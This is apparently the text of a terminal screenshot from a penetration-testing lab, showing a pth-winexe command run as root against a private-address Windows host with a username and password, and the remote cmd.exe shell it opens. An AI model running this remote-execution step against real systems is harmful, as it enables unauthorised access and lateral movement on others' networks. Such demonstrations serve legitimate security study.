 /bin/bash 74x21
root@~/tools# pth-winexe //10.0.0.2 -U mantvydas%123456 cmd
E_md4hash wrapper called.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>